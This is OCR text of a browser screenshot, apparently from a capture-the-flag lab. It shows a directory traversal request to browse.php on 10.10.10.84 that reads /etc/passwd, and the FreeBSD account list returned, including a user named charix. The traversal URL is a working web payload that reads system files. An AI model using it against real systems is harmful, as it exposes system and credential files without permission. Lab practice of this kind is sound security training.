 Mozilla Firefox
Es
9:50 AM
10.10.10.84/browse.php?fil
10.10.10.84/browse.php?file=../../../../../etc/passwd
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and Source:/:/usr/sbin
/nologin tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin
/nologin smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin proxy:*:62:62:Packet Filter pseudo-
user:/nonexistent:/usr/sbin/nologin _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin _ypldap:*:160:160:YP
LDAP unprivileged user:/var/empty:/usr/sbin/nologin hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin nobody:*:65534:65534:Unprivileged
user:/nonexistent:/usr/sbin/nologin _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin charix:*:1001:1001:charix:/home/charix:
/bin/csh